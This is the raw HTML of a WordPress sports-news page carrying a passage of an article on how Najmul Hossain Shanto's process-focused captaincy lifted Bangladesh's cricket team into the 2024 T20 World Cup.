

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2024/06/17/najmul-hossain-shanto-does-the-improbable-as-bangladesh-begin-to-believe/
body_size: 13794
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Najmul Hossain Shanto does the improbable as Bangladesh begin to believe &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Najmul Hossain Shanto does the improbable as Bangladesh begin to believe Comments Feed" href="https://provestar.com/2024/06/17/najmul-hossain-shanto-does-the-improbable-as-bangladesh-begin-to-believe/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/11025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2024/06/17/najmul-hossain-shanto-does-the-improbable-as-bangladesh-begin-to-believe/" />
<link rel='shortlink' href='https://provestar.com/?p=11025' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F06%2F17%2Fnajmul-hossain-shanto-does-the-improbable-as-bangladesh-begin-to-believe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F06%2F17%2Fnajmul-hossain-shanto-does-the-improbable-as-bangladesh-begin-to-believe%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-11025 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-11025" class="inner-service post-11025 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">Najmul Hossain Shanto does the improbable as Bangladesh begin to believe</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i></span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2024-06-17</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                  <img width="72" height="72" src="https://provestar.com/wp-content/uploads/2024/06/72-2wzbbD.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />  
                <div class="entry-content"><p><p>2023 was meant to be the year Bangladesh finally turned up in an ICC event and show the rest of the world that they were no longer pushovers. </p>
<p>Instead, team politics came to hamper the Tigers terribly, barely scraping to eighth spot with a toothless batting line-up, a bowling attack lacking penetration in the middle overs and skipper Shakib Al Hasan failing to lead his troops adequately.</p>
<p><em><a href="https://bit.ly/4aut1v5" target="_blank" rel="noopener">Don’t miss the ICC Men’s #T20WorldCup!<br />
  Watch live and exclusively NOW – it’s on Prime</a></em></p>
<p>Bangladesh’s selectors opted for a clean out, opting for Najmul Hossain Shanto to become the white-ball captain for Bangladesh in their tour of New Zealand, with experienced campaigners Al Hasan and Mahmudullah left out. </p>
<p>Prior to this tour, Bangladesh had never won a limited overs international in New Zealand against the Black Caps. By the end of the tour, they had won two games, narrowly losing a competitive three-match ODI series 2-1 and drawing the three-match T20I series 1-1. </p>
<p>Shanto’s aggressive captaincy when it came to utilising his seamers was huge, alongside giving rookie leg spinner Rishad Hossain the tough overs to create chances.</p>
<p>However, it did not all go rosy for Shanto. Following a 2-1 T20I series loss to Sri Lanka, Bangladesh would win 4-1 against Zimbabwe in their next T20 assignment, although they were anything but comprehensive in the games they won, a worrying trait given Zimbabwe had not even qualified for the 2024 ICC World T20.</p>
<p>Next came a three-match T20I series against the co-hosts of the 2024 ICC World T20 in the USA. A Test-playing nation with plenty of experience should get it done against a team that hasn’t played much cricket together, right? </p>
<p>Not if you’re Bangladesh.</p>
<p>Bangladesh would fail to defend 60 runs in their final five overs of the first T20I and would follow it up with an unsuccessful run chase of 145 despite needing 21 runs from 19 balls with five wickets to spare. </p>
<p>However, Shanto and the Bangladesh dressing room did not panic over their results. Why? Because arguably for the first time in Bangladesh cricket, the men’s team had a skipper who was more focused on the process than the result leading into an ICC tournament.</p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">Najmul Hossain Shanto of Bangladesh celebrates a victory. (Photo by Matthew Lewis-ICC/ICC via Getty Images)</p>
</div>
<p>Sure, Bangladesh had great results leading into past ICC tournaments, but it led to a false sense of hype before it all came crashing down when it came to performing under the big lights. </p>
<p>Despite the constant scrutiny by the nation’s media and excessive trolling by social media users, Bangladesh headed into the ICC World T20 relatively calmly instead of Bangladesh Cricket Board president Nazmul Hassan Papon going off on a tangent criticising every player/team selection to the media like he has done in the past.</p>
<p>With the first game against time-out rivals Sri Lanka, it was crucial for Bangladesh to start their tournament well. After all, Pakistan had seen what a slow start can do in this edition of the ICC World T20. Sri Lanka had other ideas though, getting off to a flier, reaching 48 runs for the loss of one wicket after five overs. </p>
<p>Past Bangladesh skippers would panic and go for a defensive option to hope for a mistake. Not Shanto. He backed Mustafizur Rahman and leg spinner Rishad Hossain to fire in the middle overs, and boy did they fire. Hossain and Rahman tore apart the Lankan lineup, as the Lions limped to 9-124 in their allotted 20 overs.</p>
